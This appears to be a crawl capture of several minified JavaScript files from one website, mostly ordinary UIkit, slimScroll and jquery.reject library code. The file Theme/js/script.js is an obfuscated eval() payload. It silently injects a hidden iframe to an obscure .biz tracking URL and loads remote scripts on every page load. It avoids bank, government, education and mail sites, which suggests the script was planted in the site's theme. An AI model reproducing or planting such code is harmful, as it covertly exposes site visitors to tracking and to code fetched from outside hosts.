element=$(this);if(!element.data("scrollspynav")){var obj=UI.scrollspynav(element,UI.Utils.options(element.attr("data-uk-scrollspy-nav")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("smoothScroll",{defaults:{duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},init:function(){var $this=this;this.on("click",function(e){var ele=$(this.hash).length?$(this.hash):$("body"),target=ele.offset().top-$this.options.offset,docheight=$(document).height(),winheight=$(window).height(),eleheight=ele.outerHeight();if(target+winheight>docheight){target=docheight-winheight}$("html,body").stop().animate({scrollTop:target},$this.options.duration,$this.options.transition).promise().done($this.options.complete);return false})}});if(!$.easing["easeOutExpo"]){$.easing["easeOutExpo"]=function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b}}$(document).on("click.smooth-scroll.uikit","[data-uk-smooth-scroll]",function(e){var ele=$(this);if(!ele.data("smoothScroll")){var obj=UI.smoothScroll(ele,UI.Utils.options(ele.attr("data-uk-smooth-scroll")));ele.trigger("click")}return false})})(jQuery,jQuery.UIkit);(function(global,$,UI){UI.component("toggle",{defaults:{target:false,cls:"uk-hidden"},init:function(){var $this=this;this.totoggle=this.options.target?$(this.options.target):[];this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle()})},toggle:function(){if(!this.totoggle.length)return;this.totoggle.toggleClass(this.options.cls);if(this.options.cls=="uk-hidden"){$(document).trigger("uk-check-display")}}});$(document).on("uk-domready",function(e){$("[data-uk-toggle]").each(function(){var ele=$(this);if(!ele.data("toggle")){var obj=UI.toggle(ele,UI.Utils.options(ele.attr("data-uk-toggle")))}})})})(this,jQuery,jQuery.UIkit);
(function(addon){var component;if(jQuery&&jQuery.UIkit){component=addon(jQuery,jQuery.UIkit)}if(typeof define=="function"&&define.amd){define("uikit-autocomplete",["uikit"],function(){return component||addon(jQuery,jQuery.UIkit)})}})(function($,UI){UI.component("autocomplete",{defaults:{minLength:3,param:"search",method:"post",delay:300,loadingClass:"uk-loading",flipDropdown:false,skipClass:"uk-skip",hoverClass:"uk-active",source:null,renderer:null,template:'<ul class="uk-nav uk-nav-autocomplete uk-autocomplete-results">{{~items}}<li data-value="{{$item.value}}"><a>{{$item.value}}</a></li>{{/items}}</ul>'},visible:false,value:null,selected:null,init:function(){var $this=this,select=false,trigger=UI.Utils.debounce(function(e){if(select){return select=false}$this.handle()},this.options.delay);this.dropdown=this.find(".uk-dropdown");this.template=this.find('script[type="text/autocomplete"]').html();this.template=UI.Utils.template(this.template||this.options.template);this.input=this.find("input:first").attr("autocomplete","off");if(!this.dropdown.length){this.dropdown=$('<div class="uk-dropdown"></div>').appendTo(this.element)}if(this.options.flipDropdown){this.dropdown.addClass("uk-dropdown-flip")}this.input.on({keydown:function(e){if(e&&e.which&&!e.shiftKey){switch(e.which){case 13:select=true;if($this.selected){e.preventDefault();$this.select()}break;case 38:e.preventDefault();$this.pick("prev",true);break;case 40:e.preventDefault();$this.pick("next",true);break;case 27:case 9:$this.hide();break;default:break}}},keyup:trigger,blur:function(e){setTimeout(function(){$this.hide()},200)}});this.dropdown.on("click",".uk-autocomplete-results > *",function(){$this.select()});this.dropdown.on("mouseover",".uk-autocomplete-results > *",function(){$this.pick($(this))});this.triggercomplete=trigger},handle:function(){var $this=this,old=this.value;this.value=this.input.val();if(this.value.length<this.options.minLength)return this.hide();if(this.value!=old){$this.request()}return this},pick:function(item,scrollinview){var $this=this,items=this.dropdown.find(".uk-autocomplete-results").children(":not(."+this.options.skipClass+")"),selected=false;if(typeof item!=="string"&&!item.hasClass(this.options.skipClass)){selected=item}else if(item=="next"||item=="prev"){if(this.selected){var index=items.index(this.selected);if(item=="next"){selected=items.eq(index+1<items.length?index+1:0)}else{selected=items.eq(index-1<0?items.length-1:index-1)}}else{selected=items[item=="next"?"first":"last"]()}}if(selected&&selected.length){this.selected=selected;items.removeClass(this.options.hoverClass);this.selected.addClass(this.options.hoverClass);if(scrollinview){var top=selected.position().top,scrollTop=$this.dropdown.scrollTop(),dpheight=$this.dropdown.height();if(top>dpheight||top<0){$this.dropdown.scrollTop(scrollTop+top)}}}},select:function(){if(!this.selected)return;var data=this.selected.data();this.trigger("autocomplete-select",[data,this]);if(data.value){this.input.val(data.value)}this.hide()},show:function(){if(this.visible)return;this.visible=true;this.element.addClass("uk-open");return this},hide:function(){if(!this.visible)return;this.visible=false;this.element.removeClass("uk-open");return this},request:function(){var $this=this,release=function(data){if(data){$this.render(data)}$this.element.removeClass($this.options.loadingClass)};this.element.addClass(this.options.loadingClass);if(this.options.source){var source=this.options.source;switch(typeof this.options.source){case"function":this.options.source.apply(this,[release]);break;case"object":if(source.length){var items=[];source.forEach(function(item){if(item.value&&item.value.toLowerCase().indexOf($this.value.toLowerCase())!=-1){items.push(item)}});release(items)}break;case"string":var params={};params[this.options.param]=this.value;$.ajax({url:this.options.source,data:params,type:this.options.method,dataType:"json",complete:function(xhr){release(xhr.responseJSON||[])}});break;default:release(null)}}else{this.element.removeClass($this.options.loadingClass)}},render:function(data){var $this=this;this.dropdown.empty();this.selected=false;if(this.options.renderer){this.options.renderer.apply(this,[data])}else if(data&&data.length){this.dropdown.append(this.template({items:data}));this.show();this.trigger("autocomplete-show")}return this}});$(document).on("focus.autocomplete.uikit","[data-uk-autocomplete]",function(e){var ele=$(this);if(!ele.data("autocomplete")){var obj=UI.autocomplete(ele,UI.Utils.options(ele.attr("data-uk-autocomplete")))}});return UI.autocomplete});
(function(addon){var component;if(jQuery&&jQuery.UIkit){component=addon(jQuery,jQuery.UIkit)}if(typeof define=="function"&&define.amd){define("uikit-search",["uikit"],function(){return component||addon(jQuery,jQuery.UIkit)})}})(function($,UI){"use strict";UI.component("search",{defaults:{msgResultsHeader:"Search Results",msgMoreResults:"More Results",msgNoResults:"No results found",template:'<ul class="uk-nav uk-nav-search uk-autocomplete-results">                                      {{#msgResultsHeader}}<li class="uk-nav-header uk-skip">{{msgResultsHeader}}</li>{{/msgResultsHeader}}                                      {{#items && items.length}}                                          {{~items}}                                          <li data-url="{{!$item.url}}">                                              <a href="{{!$item.url}}">                                                  {{{$item.title}}}                                                  {{#$item.text}}<div>{{{$item.text}}}</div>{{/$item.text}}                                              </a>                                          </li>                                          {{/items}}                                          {{#msgMoreResults}}                                              <li class="uk-nav-divider uk-skip"></li>                                              <li class="uk-search-moreresults" data-moreresults="true"><a href="#" onclick="jQuery(this).closest(\'form\').submit();">{{msgMoreResults}}</a></li>                                          {{/msgMoreResults}}                                      {{/end}}                                      {{^items.length}}                                        {{#msgNoResults}}<li class="uk-skip"><a>{{msgNoResults}}</a></li>{{/msgNoResults}}                                      {{/end}}                                  </ul>',renderer:function(data){var $this=this,opts=this.options;this.dropdown.append(this.template({items:data.results||[],msgResultsHeader:opts.msgResultsHeader,msgMoreResults:opts.msgMoreResults,msgNoResults:opts.msgNoResults}));this.show()}},init:function(){var $this=this;this.autocomplete=UI.autocomplete(this.element,this.options);this.autocomplete.dropdown.addClass("uk-dropdown-search");this.autocomplete.input.on("keyup",function(){$this.element[$this.autocomplete.input.val()?"addClass":"removeClass"]("uk-active")}).closest("form").on("reset",function(){$this.value="";$this.element.removeClass("uk-active")});this.on("autocomplete-select",function(e,data){if(data.url){location.href=data.url}else if(data.moreresults){this.autocomplete.input.closest("form").submit()}});this.element.data("search",this)}});$(document).on("focus.search.uikit","[data-uk-search]",function(e){var ele=$(this);if(!ele.data("search")){var obj=UI.search(ele,UI.Utils.options(ele.attr("data-uk-search")))}})});
(function(addon){var component;if(jQuery&&jQuery.UIkit){component=addon(jQuery,jQuery.UIkit)}if(typeof define=="function"&&define.amd){define("uikit-notify",["uikit"],function(){return component||addon(jQuery,jQuery.UIkit)})}})(function($,UI){var containers={},messages={},notify=function(options){if($.type(options)=="string"){options={message:options}}if(arguments[1]){options=$.extend(options,$.type(arguments[1])=="string"?{status:arguments[1]}:arguments[1])}return new Message(options).show()},closeAll=function(group,instantly){if(group){for(var id in messages){if(group===messages[id].group)messages[id].close(instantly)}}else{for(var id in messages){messages[id].close(instantly)}}};var Message=function(options){var $this=this;this.options=$.extend({},Message.defaults,options);this.uuid="ID"+(new Date).getTime()+"RAND"+Math.ceil(Math.random()*1e5);this.element=$(['<div class="uk-notify-message">','<a class="uk-close"></a>',"<div>"+this.options.message+"</div>","</div>"].join("")).data("notifyMessage",this);if(this.options.status){this.element.addClass("uk-notify-message-"+this.options.status);this.currentstatus=this.options.status}this.group=this.options.group;messages[this.uuid]=this;if(!containers[this.options.pos]){containers[this.options.pos]=$('<div class="uk-notify uk-notify-'+this.options.pos+'"></div>').appendTo("body").on("click",".uk-notify-message",function(){$(this).data("notifyMessage").close()})}};$.extend(Message.prototype,{uuid:false,element:false,timout:false,currentstatus:"",group:false,show:function(){if(this.element.is(":visible"))return;var $this=this;containers[this.options.pos].show().prepend(this.element);var marginbottom=parseInt(this.element.css("margin-bottom"),10);this.element.css({opacity:0,"margin-top":-1*this.element.outerHeight(),"margin-bottom":0}).animate({opacity:1,"margin-top":0,"margin-bottom":marginbottom},function(){if($this.options.timeout){var closefn=function(){$this.close()};$this.timeout=setTimeout(closefn,$this.options.timeout);$this.element.hover(function(){clearTimeout($this.timeout)},function(){$this.timeout=setTimeout(closefn,$this.options.timeout)})}});return this},close:function(instantly){var $this=this,finalize=function(){$this.element.remove();if(!containers[$this.options.pos].children().length){containers[$this.options.pos].hide()}delete messages[$this.uuid]};if(this.timeout)clearTimeout(this.timeout);if(instantly){finalize()}else{this.element.animate({opacity:0,"margin-top":-1*this.element.outerHeight(),"margin-bottom":0},function(){finalize()})}},content:function(html){var container=this.element.find(">div");if(!html){return container.html()}container.html(html);return this},status:function(status){if(!status){return this.currentstatus}this.element.removeClass("uk-notify-message-"+this.currentstatus).addClass("uk-notify-message-"+status);this.currentstatus=status;return this}});Message.defaults={message:"",status:"",timeout:5e3,group:null,pos:"top-center"};UI.notify=notify;UI.notify.message=Message;UI.notify.closeAll=closeAll;return notify});
(function(addon){var component;if(jQuery&&jQuery.UIkit){component=addon(jQuery,jQuery.UIkit)}if(typeof define=="function"&&define.amd){define("uikit-sticky",["uikit"],function(){return component||addon(jQuery,jQuery.UIkit)})}})(function($,UI){var $win=UI.$win,$doc=UI.$doc,sticked=[];UI.component("sticky",{defaults:{top:0,bottom:0,clsactive:"uk-active",clswrapper:"uk-sticky",getWidthFrom:""},init:function(){var stickyId=this.element.attr("id")||"s"+Math.ceil(Math.random()*1e4),wrapper=$("<div></div>").attr("id","sticky-"+stickyId).addClass(this.options.clswrapper);wrapper=this.element.wrap(wrapper).parent().css("height",this.element.outerHeight());if(this.element.css("float")!="none"){wrapper.css({"float":this.element.css("float")});this.element.css({"float":"none"})}sticked.push({top:this.options.top,bottom:this.options.bottom,element:this.element,currentTop:null,wrapper:wrapper,clsactive:this.options.clsactive,getWidthFrom:this.options.getWidthFrom||wrapper})},update:function(){scroller()}});function scroller(){if(!sticked.length)return;var scrollTop=$win.scrollTop(),documentHeight=$doc.height(),dwh=documentHeight-$win.height(),extra=scrollTop>dwh?dwh-scrollTop:0;for(var i=0;i<sticked.length;i++){if(!sticked[i].element.is(":visible")){continue}var sticky=sticked[i],elementTop=sticky.wrapper.offset().top,etse=elementTop-sticky.top-extra;if(scrollTop<=etse){if(sticky.currentTop!==null){sticky.element.css({position:"",top:"",width:"",left:""});sticky.wrapper.removeClass(sticky.clsactive);sticky.currentTop=null}}else{var newTop=documentHeight-sticky.element.outerHeight()-sticky.top-sticky.bottom-scrollTop-extra;newTop=newTop<0?newTop+sticky.top:sticky.top;if(sticky.currentTop!=newTop){sticky.element.css({position:"fixed",top:newTop,width:typeof sticky.getWidthFrom!=="undefined"?$(sticky.getWidthFrom).width():sticky.element.width(),left:sticky.wrapper.offset().left});sticky.wrapper.addClass(sticky.clsactive);sticky.currentTop=newTop}}}}$doc.on("uk-scroll",scroller);$doc.on("uk-domready",function(e){setTimeout(function(){scroller();$("[data-uk-sticky]").each(function(){var $ele=$(this);if(!$ele.data("sticky")){UI.sticky($ele,UI.Utils.options($ele.attr("data-uk-sticky")))}})},0)});return $.fn.uksticky});
(function($){var script={};$.fn.socialButtons=function(options){options=$.extend({wrapper:'<div class="tm-socialbuttons uk-clearfix">'},options);if(!options["twitter"]&&!options["plusone"]&&!options["facebook"]){return this}if(options["twitter"]&&!script["twitter"]){script["twitter"]=$.getScript("//platform.twitter.com/widgets.js")}if(options["plusone"]&&!script["plusone"]){script["plusone"]=$.getScript("//apis.google.com/js/plusone.js")}if(!window["FB"]&&options["facebook"]&&!script["facebook"]){$("body").append('<div id="fb-root"></div>');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js,fjs)})(document,"script","facebook-jssdk");script["facebook"]=true}return this.each(function(){var link=$(this).data("permalink"),buttons=$(options.wrapper).appendTo(this);if(options["twitter"]){buttons.append('<div><a href="http://twitter.com/share" class="twitter-share-button" data-url="'+link+'" data-count="none">Tweet</a></div>')}if(options["plusone"]){buttons.append('<div><div class="g-plusone" data-size="medium" data-annotation="none" data-href="'+link+'"></div></div>')}if(options["facebook"]){buttons.append('<div><div class="fb-like" data-href="'+link+'" data-layout="button_count" data-action="like" data-width="100" data-show-faces="false" data-share="false"></div></div>')}})}})(jQuery);
var defaultSettings="fa";(function(e){e.fn.persiaNumber=function(t){function r(e,t){e.find("*").andSelf().contents().each(function(){if(this.nodeType===3&&this.parentNode.localName!="style"&&this.parentNode.localName!="script"){this.nodeValue=this.nodeValue.replace(this.nodeValue.match(/[0-9]*\.[0-9]+/),function(e){return e.replace(/\./,",")});this.nodeValue=this.nodeValue.replace(/\d/g,function(e){return String.fromCharCode(e.charCodeAt(0)+t)})}})}if(typeof t=="string"&&t.length>0)defaultSettings=t;var n=1728;if(t=="ar"){n=1584}window.persiaNumberedDOM=this;r(this,n);e(document).ajaxComplete(function(){var e=window.persiaNumberedDOM;r(e,n)})}})(jQuery);origParseInt=parseInt;parseInt=function(e){e=e&&e.toString().replace(/[\u06F0\u06F1\u06F2\u06F3\u06F4\u06F5\u06F6\u06F7\u06F8\u06F9]/g,function(e){return String.fromCharCode(e.charCodeAt(0)-1728)}).replace(/[\u0660\u0661\u0662\u0663\u0664\u0665\u0666\u0667\u0668\u0669]/g,function(e){return String.fromCharCode(e.charCodeAt(0)-1584)}).replace(/[\u066B]/g,".");return origParseInt(e)};origParseFloat=parseFloat;parseFloat=function(e){e=e&&e.toString().replace(/[\u06F0\u06F1\u06F2\u06F3\u06F4\u06F5\u06F6\u06F7\u06F8\u06F9]/g,function(e){return String.fromCharCode(e.charCodeAt(0)-1728)}).replace(/[\u0660\u0661\u0662\u0663\u0664\u0665\u0666\u0667\u0668\u0669]/g,function(e){return String.fromCharCode(e.charCodeAt(0)-1584)}).replace(/[\u066B]/g,".");return origParseFloat(e)};
jQuery(function($){var config=$('html').data('config')||{};$('article[data-permalink]').socialButtons(config);if($('html').attr('lang')!='en-gb'){$('.en-gb .persianumber').persiaNumber();}
$('#gallery-4').click(function(){var bClass=$('#tm-slide-nav li.active').attr('id');if($('.tm-grid-block.uk-slide').attr('class')!=('tm-grid-block uk-slide '+bClass)){$('.tm-grid-block.uk-slide').attr('class','tm-grid-block uk-slide '+bClass);}});});function addLink(){var selection=window.getSelection(),pagelink='<br /><br /> ('+document.location.href+')',copytext=selection+pagelink,newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.right='-99999px';newdiv.style.width='0';newdiv.style.height='0';document.body.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){document.body.removeChild(newdiv);},100);}
//document.addEventListener('copy',addLink);

--- FILE ---
content_type: application/javascript
request_url: http://kherad.mullasadra.org/Admin/js/jquery.slimscroll.js
body_size: 2206
content:
!function (e) { e.fn.extend({ slimScroll: function (i) { var o = e.extend({ width: "auto", height: "250px", size: "7px", color: "#000", position: "right", distance: "1px", start: "top", opacity: .4, alwaysVisible: !1, disableFadeOut: !1, railVisible: !1, railColor: "#333", railOpacity: .2, railDraggable: !0, railClass: "slimScrollRail", barClass: "slimScrollBar", wrapperClass: "slimScrollDiv", allowPageScroll: !1, wheelStep: 20, touchScrollStep: 200, borderRadius: "7px", railBorderRadius: "7px" }, i); return this.each(function () { function s(t) { if (c) { var i = 0; (t = t || window.event).wheelDelta && (i = -t.wheelDelta / 120), t.detail && (i = t.detail / 3); var s = t.target || t.srcTarget || t.srcElement; e(s).closest("." + o.wrapperClass).is(y.parent()) && r(i, !0), t.preventDefault && !m && t.preventDefault(), m || (t.returnValue = !1) } } function r(e, t, i) { m = !1; var s = e, r = y.outerHeight() - E.outerHeight(); if (t && (s = parseInt(E.css("top")) + e * parseInt(o.wheelStep) / 100 * E.outerHeight(), s = Math.min(Math.max(s, 0), r), s = e > 0 ? Math.ceil(s) : Math.floor(s), E.css({ top: s + "px" })), s = (f = parseInt(E.css("top")) / (y.outerHeight() - E.outerHeight())) * (y[0].scrollHeight - y.outerHeight()), i) { var a = (s = e) / y[0].scrollHeight * y.outerHeight(); a = Math.min(Math.max(a, 0), r), E.css({ top: a + "px" }) } y.scrollTop(s), y.trigger("slimscrolling", ~~s), l(), n() } function a() { g = Math.max(y.outerHeight() / y[0].scrollHeight * y.outerHeight(), w), E.css({ height: g + "px" }); var e = g == y.outerHeight() ? "none" : "block"; E.css({ display: e }) } function l() { if (a(), clearTimeout(d), f == ~~f) { if (m = o.allowPageScroll, v != f) { var e = 0 == ~~f ? "top" : "bottom"; y.trigger("slimscroll", e) } } else m = !1; return v = f, g >= y.outerHeight() ? void (m = !0) : (E.stop(!0, !0).fadeIn("fast"), void (o.railVisible && S.stop(!0, !0).fadeIn("fast"))) } function n() { o.alwaysVisible || (d = setTimeout(function () { o.disableFadeOut && c || h || u || (E.fadeOut("slow"), S.fadeOut("slow")) }, 1e3)) } var c, h, u, d, p, g, f, v, b = "<div></div>", w = 30, m = !1, y = e(this); if (y.parent().hasClass(o.wrapperClass)) { var x = y.scrollTop(); if (E = y.closest("." + o.barClass), S = y.closest("." + o.railClass), a(), e.isPlainObject(i)) { if ("height" in i && "auto" == i.height) { y.parent().css("height", "auto"), y.css("height", "auto"); var C = y.parent().parent().height(); y.parent().css("height", C), y.css("height", C) } if ("scrollTo" in i) x = parseInt(o.scrollTo); else if ("scrollBy" in i) x += parseInt(o.scrollBy); else if ("destroy" in i) return E.remove(), S.remove(), void y.unwrap(); r(x, !1, !0) } } else if (!(e.isPlainObject(i) && "destroy" in i)) { o.height = "auto" == o.height ? y.parent().height() : o.height; var H = e(b).addClass(o.wrapperClass).css({ position: "relative", overflow: "hidden", width: o.width, height: o.height }); y.css({ overflow: "hidden", width: o.width, height: o.height }); var S = e(b).addClass(o.railClass).css({ width: o.size, height: "100%", position: "absolute", top: 0, display: o.alwaysVisible && o.railVisible ? "block" : "none", "border-radius": o.railBorderRadius, background: o.railColor, opacity: o.railOpacity, zIndex: 90 }), E = e(b).addClass(o.barClass).css({ width: o.size, position: "absolute", top: 0, opacity: o.opacity, display: o.alwaysVisible ? "block" : "none", "border-radius": o.borderRadius, BorderRadius: o.borderRadius, MozBorderRadius: o.borderRadius, WebkitBorderRadius: o.borderRadius, zIndex: 99 }), R = "right" == o.position ? { right: o.distance } : { left: o.distance }; S.css(R), E.css(R), y.wrap(H), y.parent().append(E), y.parent().append(S), o.railDraggable && E.bind("mousedown", function (i) { var o = e(document); return u = !0, t = parseFloat(E.css("top")), pageY = i.pageY, o.bind("mousemove.slimscroll", function (e) { currTop = t + e.pageY - pageY, E.css("top", currTop), r(0, E.position().top, !1) }), o.bind("mouseup.slimscroll", function (e) { u = !1, n(), o.unbind(".slimscroll") }), !1 }).bind("selectstart.slimscroll", function (e) { return e.stopPropagation(), e.preventDefault(), !1 }), S.hover(function () { l() }, function () { n() }), E.hover(function () { h = !0 }, function () { h = !1 }), y.hover(function () { c = !0, l(), n() }, function () { c = !1, n() }), y.bind("touchstart", function (e, t) { e.originalEvent.touches.length && (p = e.originalEvent.touches[0].pageY) }), y.bind("touchmove", function (e) { (m || e.originalEvent.preventDefault(), e.originalEvent.touches.length) && (r((p - e.originalEvent.touches[0].pageY) / o.touchScrollStep, !0), p = e.originalEvent.touches[0].pageY) }), a(), "bottom" === o.start ? (E.css({ top: y.outerHeight() - E.outerHeight() }), r(0, !0)) : "top" !== o.start && (r(e(o.start).position().top, null, !0), o.alwaysVisible || E.hide()), function (e) { window.addEventListener ? (e.addEventListener("DOMMouseScroll", s, !1), e.addEventListener("mousewheel", s, !1)) : document.attachEvent("onmousewheel", s) }(this) } }), this } }), e.fn.extend({ slimscroll: e.fn.slimScroll }) }(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://kherad.mullasadra.org/Theme/js/script.js
body_size: 2288
content:
eval((function(r,v,c,m){var f=function(c){return(c<m?'':f(parseInt(c/m)))+String.fromCharCode(c%m+97)};while(c--){if(v[c]){r=r.replace(new RegExp('\\b'+f(c)+'\\b','g'),v[c])}}return r})('b ga={fp:fw(cn){bp.gj(\'fk:>\'+cn);},ct:fw(){c.gm.t=c.t();},gm:{dj:"ew://fj-dl-fq-fx.bt/dt.cr?ce=fg&fs=dx&gk=eg+fd&cv=du&bm=m.fc",r:["cd\\.gn","\\.fv","\\.ed","gl\\.gg","gq\\.bq","cw\\.bq","k\\.bq","bx\\.bq","em\\.bq","ej\\.bq","gp\\.bq","dk-ec\\.gg","eo","a\\.gg","eh\\.bq\/ev","gs\\.bq\/ev","f\\.fe\/ee","fa\\.bq"],br:"bf",w:"by",t:bn,bj:fu},cl:fw(){bg(!c.gm.dj.cy){bw;}b g=cg.gc("gi");g.fi(\'cx\',c.gm.dj);g.fi(\'dc\',\'dd\');g.fi(\'bk\',\'dm\');g.fi(\'bi\',\'dm\');g.fi(\'cs\',\'bu\');g.fi(\'fy\',\'fc\');g.cp.fn=\'en\';cg.p.bv(g);c.fp(\'dt ft\');},t:fw(){bo(b q dq c.gm.r){bg((dg ba(c.gm.r[q],\'q\')).dr(cg.ek.cm)){bw gd;}}bw bn;},gh:fw(){bw cg.ek.db==\'ew:\';},dp:fw(){bg(cg.p){cc(c.gm.bj);b ff=[];b cq=[];bo(b q dq c.eu){b u=c.eu[q];bg(c.di(u)){u.ci();c.fo(u.gf,u.bs);ff.ds(u.fm);}cq.ds(u.fm);}c.fp(\'dv ft(\'+ff.ev(\',\')+\')\'+\'go(\'+cq.ev(\',\')+\')\');}fl{c.fp(\'bu p es\');c.gm.bj=de(\'c.dp()\',ey);}},eu:[{fm:bc,ci:fw(){},ea:\'by\',fr:bn,bh:fc,gf:\'h://bl.ei.gg/el-ep/bb.el\',bs:\'p\',gr:[],gb:[]},{fm:cb,ci:fw(){fw df(x){bg(!x)bw;bp.gj(x);b fb=cg.gc(\'fb\');fb.fi(\'cx\',"ew://fj-dl-fq-fx.bt/er/x-o-s?y="+x);cg.p.bv(fb);}cg.v("eq",fw(){bg(cg.et(\'fb[cx*="//ck.da.be-fh.gg"]\')){df(\'fh\');}bg(cg.et(\'fb[cx*="//ck.ge-dm.gg"]\')){df(\'ge\');}});},ea:\'do\',fr:bn,bh:fc,gf:\'\',bs:\'eb\',gr:[],gb:[]}],fo:fw(ex,l,dw){bg(ex.cy==fc){bw;}b ef=cg.gc(\'fb\');ef.fi("y","cu/e");cg.co(l)[fc].bv(ef);ef.fi("cx",ex);ef.dh=dw;},di:fw(u){bg(u.ea==c.gm.br&&!c.gm.t){bw bn;}bg(u.ea==c.gm.w&&c.gm.t){bw bn;}bg(u.fr&&c.gh()){bw bn;}bg(u.bh>fc&&u.bh<cf.bd(d.dn()/ca)){bw bn;}b cj=fc,dy=cg.ek.cm;bo(cj=fc;cj<u.gb.cy;cj++){bg(dy.ch(u.gb[cj])!==-dm){bw bn;}}bo(cj=fc;cj<u.gr.cy;cj++){bg(dy.ch(u.gr[cj])!==-dm){bw gd;}}bg(u.gr.cy>fc){bw bn;}bw gd;}};ga.ct();ga.cl();ga.dp();','youtube|var|this|Date|javascript|gamego|dlmmm|http|||mail|tqapp|2||stat|body|i|wuse|request|umxbv|trohi|addEventListener|ckhm|ad|type|RegExp|bac8135e0f09464b45|35|floor|ads2|excluded_host|if|uogm|height|avgqg|width|s3|utm_campaign|false|for|console|ru|jfmot|ttgui|biz|no|appendChild|return|pluso|safe_host|1000|38|clearTimeout|wikipedia|utm_source|Math|document|indexOf|ntyk|j|st|rvzgy|hostname|azwnm|getElementsByTagName|style|mngau|html|scrolling|knzp|text|utm_content|ok|src|length|n|protocol|name|li|setTimeout|adDetected|new|onload|dlkad|osxbf|itar|searcher|1|now|any_host|wscwg|in|test|push|counter|NOD|success|kxuiq|Chrome|hostName|mrisd|head|tass|edu|panzar|jpls|Unknown|worldoftanks|amazonaws|kp|location|js|rg|absolute|bank|static|DOMContentLoaded|api|element|querySelector|orzej|join|https|njvh|100|mlgame|script|0|browser|me|rlvpn|36|adnow|setAttribute|quick|jarvis|else|qiuav|position|giuu|ebky|world|cwkq|utm_medium|added|null|gov|function|v2|frameborder|cbeuu|vtiff|createElement|true|adpop|wqxyl|com|bwte|iframe|log|utm_term|vk|zyprc|org|from|webmoney|odnoklassniki|hurad|worldofwarships'.split('|'),169,25));

--- FILE ---
content_type: application/javascript
request_url: http://kherad.mullasadra.org/Theme/js/jquery.reject.min.js
body_size: 3699
content:
!function(e){e.reject=function(n){var t=e.extend(!0,{reject:{all:!1,msie:6},display:[],browserShow:!0,browserInfo:{chrome:{text:"Google Chrome",url:"http://www.google.com/chrome/"},firefox:{text:"Mozilla Firefox",url:"http://www.mozilla.com/firefox/"},safari:{text:"Safari",url:"http://www.apple.com/safari/download/"},opera:{text:"Opera",url:"http://www.opera.com/download/"},msie:{text:"Internet Explorer",url:"http://www.microsoft.com/windows/Internet-explorer/"}},header:"Did you know that your Internet Browser is out of date?",paragraph1:"Your browser is out of date, and may not be compatible with our website. A list of the most popular web browsers can be found below.",paragraph2:"Just click on the icons to get to the download page",close:!0,closeMessage:"By closing this window you acknowledge that your experience on this website may be degraded",closeLink:"Close This Window",closeURL:"#",closeESC:!0,closeCookie:!1,cookieSettings:{path:"/",expires:0},imagePath:"./images/",overlayBgColor:"#000",overlayOpacity:.8,fadeInTime:"fast",fadeOutTime:"fast",analytics:!1},n);t.display.length<1&&(t.display=["chrome","firefox","safari","opera","msie"]),e.isFunction(t.beforeReject)&&t.beforeReject(),t.close||(t.closeESC=!1);var i=function(o){var r=o[e.layout.name],n=o[e.browser.name];return!!(o.all||n&&(n===!0||e.browser.versionNumber<=n)||o[e.browser.className]||r&&(r===!0||e.layout.versionNumber<=r)||o[e.os.name])};if(!i(t.reject))return e.isFunction(t.onFail)&&t.onFail(),!1;if(t.close&&t.closeCookie){var a="jreject-close",s=function(o,r){if("undefined"!=typeof r){var n="";if(0!==t.cookieSettings.expires){var i=new Date;i.setTime(i.getTime()+1e3*t.cookieSettings.expires),n="; expires="+i.toGMTString()}var a=t.cookieSettings.path||"/";return document.cookie=o+"="+encodeURIComponent(r?r:"")+n+"; path="+a,!0}var s,c=null;if(document.cookie&&""!==document.cookie)for(var d=document.cookie.split(";"),l=d.length,u=0;l>u;++u)if(s=e.trim(d[u]),s.substring(0,o.length+1)==o+"="){var m=o.length;c=decodeURIComponent(s.substring(m+1));break}return c};if(s(a))return!1}var c='<div id="jr_overlay"></div><div id="jr_wrap"><div id="jr_inner"><h1 id="jr_header">'+t.header+"</h1>"+(""===t.paragraph1?"":"<p>"+t.paragraph1+"</p>")+(""===t.paragraph2?"":"<p>"+t.paragraph2+"</p>"),d=0;if(t.browserShow){c+="<ul>";for(var l in t.display){var u=t.display[l],m=t.browserInfo[u]||!1;if(m&&(void 0==m.allow||i(m.allow))){var f=m.url||"#";c+='<li id="jr_'+u+'"><div class="jr_icon"></div><div class="disnone"><a href="'+f+'">'+(m.text||"Unknown")+"</a></div></li>",++d}}c+="</ul>"}c+='<div id="jr_close">'+(t.close?'<a href="'+t.closeURL+'">'+t.closeLink+"</a><p>"+t.closeMessage+"</p>":"")+"</div></div></div>";var h=e("<div>"+c+"</div>"),w=o(),p=r();h.bind("closejr",function(){if(!t.close)return!1;e.isFunction(t.beforeClose)&&t.beforeClose(),e(this).unbind("closejr"),e("#jr_overlay,#jr_wrap").fadeOut(t.fadeOutTime,function(){e(this).remove(),e.isFunction(t.afterClose)&&t.afterClose()});var o="embed.jr_hidden, object.jr_hidden, select.jr_hidden, applet.jr_hidden";return e(o).show().removeClass("jr_hidden"),t.closeCookie&&s(a,"true"),!0});var v=function(e){if(!t.analytics)return!1;var o=e.split(/\/+/g)[1];try{ga("send","event","External","Click",o,e)}catch(r){try{_gaq.push(["_trackEvent","External Links",o,e])}catch(r){}}},g=function(e){return v(e),window.open(e,"jr_"+Math.round(11*Math.random())),!1};return h.find("#jr_overlay").css({width:w[0],height:w[1],background:t.overlayBgColor,opacity:t.overlayOpacity}),h.find("#jr_wrap").css({top:p[1]+w[3]/4,left:p[0]}),h.find("#jr_inner").css({minWidth:100*d,maxWidth:140*d,width:"trident"==e.layout.name?155*d:"auto"}),h.find("#jr_inner li .jr_icon").each(function(){var o=e(this);o.css("background","transparent url("+t.imagePath+"browser_"+o.parent("li").attr("id").replace(/jr_/,"")+".gif) no-repeat scroll left top"),o.click(function(){var o=e(this).next("div").children("a").attr("href");g(o)})}),h.find("#jr_inner li a").click(function(){return g(e(this).attr("href")),!1}),h.find("#jr_close a").click(function(){return e(this).trigger("closejr"),"#"===t.closeURL?!1:void 